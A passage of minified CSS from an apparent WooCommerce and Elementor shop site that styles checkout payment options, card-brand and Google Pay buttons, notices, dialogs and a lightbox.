a.button:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button:disabled[disabled]:hover{color:inherit;background-color:#e9e6ed}.woocommerce:where(body:not(.woocommerce-uses-block-theme)) div.product p.price,.woocommerce:where(body:not(.woocommerce-uses-block-theme)) div.product span.price{color:#b3af54;font-size:1.25em}.woocommerce:where(body:not(.woocommerce-uses-block-theme)) ul.products li.product .price{color:#b3af54}.woocommerce-error,.woocommerce-message{padding:1em 2em 1em 3.5em;margin:0 0 2em;position:relative;background-color:#f6f5f8;color:#515151;border-top:3px solid #7f54b3;list-style:none;width:auto;word-wrap:break-word}.woocommerce-error::after,.woocommerce-error::before,.woocommerce-message::after,.woocommerce-message::before{content:" ";display:table}.woocommerce-error::after,.woocommerce-message::after{clear:both}.woocommerce-error::before,.woocommerce-message::before{font-family:WooCommerce;content:"\e028";display:inline-block;position:absolute;top:1em;left:1.5em}.woocommerce-error .button,.woocommerce-message .button{float:right}.woocommerce-error li,.woocommerce-message li{list-style:none!important;padding-left:0!important;margin-left:0!important}.woocommerce-message{border-top-color:#8fae1b}.woocommerce-message::before{content:"\e015";color:#8fae1b}.woocommerce-error{border-top-color:#b81c23}.woocommerce-error::before{content:"\e016";color:#b81c23}#add_payment_method table.cart img,.woocommerce-cart table.cart img,.woocommerce-checkout table.cart img{width:32px;box-shadow:none}#add_payment_method table.cart td,#add_payment_method table.cart th,.woocommerce-cart table.cart td,.woocommerce-cart table.cart th,.woocommerce-checkout table.cart td,.woocommerce-checkout table.cart th{vertical-align:middle}#add_payment_method table.cart input,.woocommerce-cart table.cart input,.woocommerce-checkout table.cart input{margin:0;vertical-align:middle}#add_payment_method .checkout .col-2 h3#ship-to-different-address,.woocommerce-cart .checkout .col-2 h3#ship-to-different-address,.woocommerce-checkout .checkout .col-2 h3#ship-to-different-address{float:left;clear:none}#add_payment_method #payment,.woocommerce-cart #payment,.woocommerce-checkout #payment{background:#e9e6ed;border-radius:5px}#add_payment_method #payment ul.payment_methods,.woocommerce-cart #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods{text-align:left;padding:1em;border-bottom:1px solid #cfc8d8;margin:0;list-style:none}#add_payment_method #payment ul.payment_methods::after,#add_payment_method #payment ul.payment_methods::before,.woocommerce-cart #payment ul.payment_methods::after,.woocommerce-cart #payment ul.payment_methods::before,.woocommerce-checkout #payment ul.payment_methods::after,.woocommerce-checkout #payment ul.payment_methods::before{content:" ";display:table}#add_payment_method #payment ul.payment_methods::after,.woocommerce-cart #payment ul.payment_methods::after,.woocommerce-checkout #payment ul.payment_methods::after{clear:both}#add_payment_method #payment ul.payment_methods li,.woocommerce-cart #payment ul.payment_methods li,.woocommerce-checkout #payment ul.payment_methods li{line-height:2;text-align:left;margin:0;font-weight:400}#add_payment_method #payment ul.payment_methods li input,.woocommerce-cart #payment ul.payment_methods li input,.woocommerce-checkout #payment ul.payment_methods li input{margin:0 1em 0 0}#add_payment_method #payment ul.payment_methods li img,.woocommerce-cart #payment ul.payment_methods li img,.woocommerce-checkout #payment ul.payment_methods li img{vertical-align:middle;margin:-2px 0 0 .5em;padding:0;position:relative;box-shadow:none}#add_payment_method #payment ul.payment_methods li img+img,.woocommerce-cart #payment ul.payment_methods li img+img,.woocommerce-checkout #payment ul.payment_methods li img+img{margin-left:2px}#add_payment_method #payment ul.payment_methods li:not(.woocommerce-notice)::after,#add_payment_method #payment ul.payment_methods li:not(.woocommerce-notice)::before,.woocommerce-cart #payment ul.payment_methods li:not(.woocommerce-notice)::after,.woocommerce-cart #payment ul.payment_methods li:not(.woocommerce-notice)::before,.woocommerce-checkout #payment ul.payment_methods li:not(.woocommerce-notice)::after,.woocommerce-checkout #payment ul.payment_methods li:not(.woocommerce-notice)::before{content:" ";display:table}#add_payment_method #payment ul.payment_methods li:not(.woocommerce-notice)::after,.woocommerce-cart #payment ul.payment_methods li:not(.woocommerce-notice)::after,.woocommerce-checkout #payment ul.payment_methods li:not(.woocommerce-notice)::after{clear:both}#add_payment_method #payment div.payment_box,.woocommerce-cart #payment div.payment_box,.woocommerce-checkout #payment div.payment_box{position:relative;box-sizing:border-box;width:100%;padding:1em;margin:1em 0;font-size:.92em;border-radius:2px;line-height:1.5;background-color:#dcd7e3;color:#515151}#add_payment_method #payment div.payment_box input.input-text,#add_payment_method #payment div.payment_box textarea,.woocommerce-cart #payment div.payment_box input.input-text,.woocommerce-cart #payment div.payment_box textarea,.woocommerce-checkout #payment div.payment_box input.input-text,.woocommerce-checkout #payment div.payment_box textarea{border-color:#c2b9ce;border-top-color:#b5aac3}#add_payment_method #payment div.payment_box ::-webkit-input-placeholder,.woocommerce-cart #payment div.payment_box ::-webkit-input-placeholder,.woocommerce-checkout #payment div.payment_box ::-webkit-input-placeholder{color:#b5aac3}#add_payment_method #payment div.payment_box :-moz-placeholder,.woocommerce-cart #payment div.payment_box :-moz-placeholder,.woocommerce-checkout #payment div.payment_box :-moz-placeholder{color:#b5aac3}#add_payment_method #payment div.payment_box :-ms-input-placeholder,.woocommerce-cart #payment div.payment_box :-ms-input-placeholder,.woocommerce-checkout #payment div.payment_box :-ms-input-placeholder{color:#b5aac3}#add_payment_method #payment div.payment_box p:last-child,.woocommerce-cart #payment div.payment_box p:last-child,.woocommerce-checkout #payment div.payment_box p:last-child{margin-bottom:0}#add_payment_method #payment div.payment_box::before,.woocommerce-cart #payment div.payment_box::before,.woocommerce-checkout #payment div.payment_box::before{content:"";display:block;border:1em solid #dcd7e3;border-right-color:transparent;border-left-color:transparent;border-top-color:transparent;position:absolute;top:-.75em;left:0;margin:-1em 0 0 2em}#coming-soon-footer-banner{width:100%;height:56px;background:#fff;position:fixed;display:flex;font-size:13px;bottom:0;justify-content:center;align-items:center;border-top:1px solid #dcdcdc}#coming-soon-footer-banner a{color:#3858e9;text-decoration:none}#payment .methods li.woocommerce-SavedPaymentMethods-new label{display:inline}#add_payment_method #payment ul.payment_methods li .stripe-credit-card-brand,.woocommerce-checkout #payment ul.payment_methods li .stripe-credit-card-brand{position:absolute;top:50%;margin-top:-10px;right:10px;background:url(https://nftcrypto.io/wp-content/plugins/woocommerce-gateway-stripe/assets/images/credit-card.svg) no-repeat;display:block;width:30px;height:24px}#add_payment_method #payment ul.payment_methods li .stripe-visa-brand,.woocommerce-checkout #payment ul.payment_methods li .stripe-visa-brand{position:absolute;top:50%;margin-top:-10px;right:10px;background:url(https://nftcrypto.io/wp-content/plugins/woocommerce-gateway-stripe/assets/images/visa.svg) no-repeat;display:block;width:30px;height:24px}#add_payment_method #payment ul.payment_methods li .stripe-amex-brand,.woocommerce-checkout #payment ul.payment_methods li .stripe-amex-brand{position:absolute;top:50%;margin-top:-10px;right:10px;background:url(https://nftcrypto.io/wp-content/plugins/woocommerce-gateway-stripe/assets/images/amex.svg) no-repeat;display:block;width:30px;height:24px}#add_payment_method #payment ul.payment_methods li .stripe-diners-brand,.woocommerce-checkout #payment ul.payment_methods li .stripe-diners-brand{position:absolute;top:50%;margin-top:-10px;right:10px;background:url(https://nftcrypto.io/wp-content/plugins/woocommerce-gateway-stripe/assets/images/diners.svg) no-repeat;display:block;width:30px;height:24px}#add_payment_method #payment ul.payment_methods li .stripe-discover-brand,.woocommerce-checkout #payment ul.payment_methods li .stripe-discover-brand{position:absolute;top:50%;margin-top:-10px;right:10px;background:url(https://nftcrypto.io/wp-content/plugins/woocommerce-gateway-stripe/assets/images/discover.svg) no-repeat;display:block;width:30px;height:24px}#add_payment_method #payment ul.payment_methods li .stripe-jcb-brand,.woocommerce-checkout #payment ul.payment_methods li .stripe-jcb-brand{position:absolute;top:50%;margin-top:-10px;right:10px;background:url(https://nftcrypto.io/wp-content/plugins/woocommerce-gateway-stripe/assets/images/jcb.svg) no-repeat;display:block;width:30px;height:24px}#add_payment_method #payment ul.payment_methods li .stripe-mastercard-brand,.woocommerce-checkout #payment ul.payment_methods li .stripe-mastercard-brand{position:absolute;top:50%;margin-top:-10px;right:10px;background:url(https://nftcrypto.io/wp-content/plugins/woocommerce-gateway-stripe/assets/images/mastercard.svg) no-repeat;display:block;width:30px;height:24px}.woocommerce-checkout #payment #stripe_boleto_tax_id{width:100%}.gpay-button{background-origin:content-box;background-position:center center;background-repeat:no-repeat;background-size:contain;border:0;border-radius:4px;cursor:pointer;height:40px;min-height:40px;padding:11px 24px;width:100%}.gpay-button.light{width:calc(100% - 3px);background-color:#fff;margin:2px 0 3px}.gpay-button.light:active{background-color:#fff}.gpay-button.light:hover{background-color:#f8f8f8}.gpay-button.light:focus{box-shadow:#e8e8e8 0 1px 1px 0,#e8e8e8 0 1px 3px;outline:0}.gpay-button.light-outline{width:calc(100% - 3px);background-color:#fff;box-shadow:rgba(60,64,67,.3) 0 1px 1px 0,rgba(60,64,67,.15) 0 1px 3px 1px;margin:2px 0 3px}.gpay-button.light-outline:active{background-color:#fff}.gpay-button.light-outline:hover{background-color:#f8f8f8}.gpay-button.light-outline:focus{box-shadow:#e8e8e8 0 1px 1px 0,#e8e8e8 0 1px 3px;outline:0}.gpay-button.dark{background-color:#000;padding:12px 24px 10px}.gpay-button.dark:active{background-color:#5f6368}.gpay-button.dark:hover{background-color:#3c4043}.gpay-button.dark:focus{box-shadow:#5f6368 0 1px 1px 0,#5f6368 0 1px 3px;outline:0}.gpay-button.short.light,.gpay-button.short.light-outline{background-image:url(https://www.gstatic.com/instantbuy/svg/light_gpay.svg)}.gpay-button.short.dark{background-image:url(https://www.gstatic.com/instantbuy/svg/dark_gpay.svg)}.dialog-widget-content{background-color:var(--e-a-bg-default);position:absolute;border-radius:3px;box-shadow:2px 8px 23px 3px rgba(0,0,0,.2);overflow:hidden}.dialog-message{line-height:1.5;box-sizing:border-box}.dialog-close-button{cursor:pointer;position:absolute;margin-block-start:15px;right:15px;color:var(--e-a-color-txt);font-size:15px;line-height:1;transition:var(--e-a-transition-hover)}.dialog-close-button:hover{color:var(--e-a-color-txt-hover)}.dialog-prevent-scroll{overflow:hidden;max-height:100vh}.dialog-type-lightbox{position:fixed;height:100%;width:100%;bottom:0;left:0;background-color:rgba(0,0,0,.8);z-index:9999;-webkit-user-select:none;-moz-user-select:none;user-select:none}.dialog-type-alert .dialog-widget-content,.dialog-type-confirm .dialog-widget-content{margin:auto;width:400px;padding:20px}.dialog-type-alert .dialog-header,.dialog-type-confirm .dialog-header{font-size:15px;font-weight:500}.dialog-type-alert .dialog-header:after,.dialog-type-confirm .dialog-header:after{content:"";display:block;border-block-end:var(--e-a-border);padding-block-end:10px;margin-block-end:10px;margin-inline-start:-20px;margin-inline-end:-20px}.dialog-type-alert .dialog-message,.dialog-type-confirm .dialog-message{min-height:50px}.dialog-type-alert .dialog-buttons-wrapper,.dialog-type-confirm .dialog-buttons-wrapper{padding-block-start:10px;display:flex;justify-content:flex-end;gap:15px}.dialog-type-alert .dialog-buttons-wrapper .dialog-button,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button{font-size:12px;font-weight:500;line-height:1.2;padding:8px 16px;outline:0;border:none;border-radius:var(--e-a-border-radius);background-color:var(--e-a-btn-bg);color:var(--e-a-btn-color-invert);transition:var(--e-a-transition-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:hover{border:none}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:hover{background-color:var(--e-a-btn-bg-hover);color:var(--e-a-btn-color-invert)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:active,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:active{background-color:var(--e-a-btn-bg-active)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:not([disabled]),.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:not([disabled]){cursor:pointer}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:disabled,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:disabled{background-color:var(--e-a-btn-bg-disabled);color:var(--e-a-btn-color-disabled)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:not(.elementor-button-state) .elementor-state-icon,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:not(.elementor-button-state) .elementor-state-icon{display:none}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt{background:0 0;color:var(--e-a-color-txt)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt:hover{background:var(--e-a-bg-hover);color:var(--e-a-color-txt-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel:disabled,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt:disabled,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel:disabled,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt:disabled{background:0 0;color:var(--e-a-color-txt-disabled)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt-border,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt-border{border:1px solid var(--e-a-color-txt-muted)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-success,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-success,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-success,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-success{background-color:var(--e-a-btn-bg-success)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-success:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-success:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-success:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-success:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-success:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-success:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-success:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-success:hover{background-color:var(--e-a-btn-bg-success-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-take_over,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-take_over,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary{background-color:var(--e-a-btn-bg-primary);color:var(--e-a-btn-color)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-take_over:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-take_over:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-take_over:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-take_over:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary:hover{background-color:var(--e-a-btn-bg-primary-hover);color:var(--e-a-btn-color)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-take_over,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-take_over,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt{background:0 0;color:var(--e-a-color-primary-bold)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-take_over:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-take_over:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-take_over:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-take_over:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt:hover{background:var(--e-a-bg-primary)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-accent,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.go-pro,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-accent,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.go-pro{background-color:var(--e-a-btn-bg-accent)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-accent:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-accent:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.go-pro:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.go-pro:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-accent:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-accent:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.go-pro:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.go-pro:hover{background-color:var(--e-a-btn-bg-accent-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-accent:active,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.go-pro:active,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-accent:active,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.go-pro:active{background-color:var(--e-a-btn-bg-accent-active)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-info,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-info,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-info,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-info{background-color:var(--e-a-btn-bg-info)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-info:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-info:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-info:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-info:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-info:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-info:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-info:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-info:hover{background-color:var(--e-a-btn-bg-info-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-warning,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-warning,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-warning,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-warning{background-color:var(--e-a-btn-bg-warning)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-warning:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-warning:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-warning:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-warning:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-warning:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-warning:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-warning:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-warning:hover{background-color:var(--e-a-btn-bg-warning-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-danger,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-danger,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-danger,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-danger{background-color:var(--e-a-btn-bg-danger)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-danger:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-danger:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-danger:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-danger:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-danger:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-danger:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-danger:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-danger:hover{background-color:var(--e-a-btn-bg-danger-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button i,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button i{margin-inline-end:5px}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button:visited,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:visited{color:initial}.screen-reader-text,.screen-reader-text span{position:absolute;top:-10000em;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}:root{--page-title-display:block}h1.entry-title{display:var(--page-title-display)}.elementor-lightbox:not(.elementor-popup-modal) .dialog-header,.elementor-lightbox:not(.elementor-popup-modal) .dialog-message{text-align:center}.elementor-lightbox .dialog-header{display:none}.elementor-lightbox .dialog-widget-content{background:0 0;box-shadow:none;width:100%;height:100%}.elementor-lightbox .dialog-message{animation-duration:.3s;height:100%}.elementor-lightbox .dialog-message.dialog-lightbox-message{padding:0}.elementor-lightbox .dialog-lightbox-close-button{cursor:pointer;position:absolute;font-size:var(--lightbox-header-icons-size);right:.75em;margin-top:13px;padding:.25em;z-index:2;line-height:1;display:flex}.elementor-lightbox .dialog-lightbox-close-button svg{height:1em;width:1em}.elementor-lightbox .dialog-lightbox-close-button{color:var(--lightbox-ui-color);transition:all .3s;opacity:1}.elementor-lightbox .dialog-lightbox-close-button svg{fill:var(--lightbox-ui-color)}.elementor-lightbox .dialog-lightbox-close-button:hover{color:var(--lightbox-ui-color-hover)}.elementor-lightbox .dialog-lightbox-close-button:hover svg{fill:var(--lightbox-ui-color-hover)}.elementor-lightbox .elementor-video-container{width:100%;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.elementor-lightbox .elementor-video-container .elementor-video-landscape,.elementor-lightbox .elementor-video-container .elementor-video-portrait,.elementor-lightbox .elementor-video-container .elementor-video-square{width:100%;height:100%;margin:auto}.elementor-lightbox .elementor-video-container .elementor-video-landscape iframe,.elementor-lightbox .elementor-video-container .elementor-video-portrait iframe,.elementor-lightbox .elementor-video-container .elementor-video-square iframe{border:0;background-color:#000}.elementor-lightbox .elementor-video-container .elementor-video-landscape iframe,.elementor-lightbox .elementor-video-container .elementor-video-landscape video,.elementor-lightbox .elementor-video-container .elementor-video-portrait iframe,.elementor-lightbox .elementor-video-container .elementor-video-portrait video,.elementor-lightbox .elementor-video-container .elementor-video-square iframe,.elementor-lightbox .elementor-video-container .elementor-video-square video{aspect-ratio:var(--video-aspect-ratio,1.77777)}@supports not (aspect-ratio:1/1){.elementor-lightbox .elementor-video-container .elementor-video-landscape,.elementor-lightbox .elementor-video-container .elementor-video-portrait,.elementor-lightbox .elementor-video-container .elementor-video-square{position:relative;overflow:hidden;height:0;padding-bottom:calc(100% / var(--video-aspect-ratio,1.77777))}.elementor-lightbox .elementor-video-container .elementor-video-landscape iframe,.elementor-lightbox .elementor-video-container .elementor-video-landscape video,.elementor-lightbox .elementor-video-container .elementor-video-portrait iframe,.elementor-lightbox .elementor-video-container .elementor-video-portrait video,.elementor-lightbox .elementor-video-container .elementor-video-square iframe,.elementor-lightbox .elementor-video-container .elementor-video-square video{position:absolute;top:0;right:0;bottom:0;left:0}}.elementor-lightbox .elementor-video-container .elementor-video-square iframe,.elementor-lightbox .elementor-video-container .elementor-video-square video{width:min(90vh,90vw);height:min(90vh,90vw)}.elementor-lightbox .elementor-video-container .elementor-video-landscape iframe,.elementor-lightbox .elementor-video-container .elementor-video-landscape video{width:100%;max-height:90vh}.elementor-lightbox .elementor-video-container .elementor-video-portrait iframe,.elementor-lightbox .elementor-video-container .elementor-video-portrait video{height:100%;max-width:90vw}@media (min-width:1025px){.elementor-lightbox .elementor-video-container .elementor-video-landscape{width:85vw;max-height:85vh}.elementor-lightbox .elementor-video-container .elementor-video-portrait{height:85vh;max-width:85vw}}@media 